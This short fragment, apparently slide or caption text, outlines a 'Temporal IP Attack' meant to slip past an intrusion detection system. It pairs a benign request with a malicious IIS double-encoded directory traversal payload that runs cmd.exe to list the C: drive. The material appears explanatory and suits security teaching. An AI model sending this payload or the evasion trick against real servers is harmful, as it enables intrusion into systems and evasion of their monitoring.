 The Temporal IP Attack Prepare: Nice request, malicious request, and a shared header between the two Header: HTTP 1/1 GET  OKFrag: index.html  MalFrag: msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe ?/c+dir+c:%5c 1) Send IDS payload 2) Wait.